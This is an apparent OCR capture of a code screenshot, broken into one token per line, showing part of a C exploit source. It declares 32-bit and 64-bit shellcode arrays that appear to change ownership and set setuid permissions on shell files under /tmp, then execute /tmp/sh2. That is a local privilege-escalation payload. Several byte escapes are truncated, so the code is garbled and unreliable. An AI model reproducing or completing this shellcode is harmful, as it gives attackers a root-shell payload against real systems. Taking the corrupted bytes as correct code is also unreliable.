
char
 str32
[
]
=
"
\x31
\xc0
\x6a
\x00
\x68
\x70
\x2f
\x73
\x68
\x68
\x2f
\x2f
\x74
\x
"
\x50
\x50
\x53
\xb0
\x10
\x50
\xcd
\x80
\x68
\xed
\x0d
\x00
\x00
\x
"
\x50
\xcd
\x80
\x31
\xc0
\x6a
\x00
\x68
\x2f
\x73
\x68
\x32
\x68
\x
"
\x70
\x89
\xe3
\x50
\x54
\x53
\x50
\xb0
\x3b
\xcd
\x80
"
;
char
 str64
[
]
=
"
\x48
\x31
\xc0
\x99
\xb0
\x10
\x48
\xbf
\xff
\x2f
\x74
\x6d
\x70
\x
"
\x48
\xc1
\xef
\x08
\x57
\x48
\x89
\xe7
\x48
\x31
\xf6
\x48
\x31
\x
"
\xb0
\x0f
\x48
\x31
\xf6
\x66
\xbe
\xed
\x0d
\x0f
\x05
\x48
\x31
\x
"
\x3b
\x48
\xbf
\x2f
\x74
\x6d
\x70
\x2f
\x73
\x68
\x32
\x6a
\x00
\x
"
\xe7
\x57
\x52
\x48
\x89
\xe6
\x0f
\x05
"
;
char
 buf
[
10000
]
;
char
*
p
;
struct
 stat sb
;
int
 n
;
        fd_set wset
;
int64_t
 size
;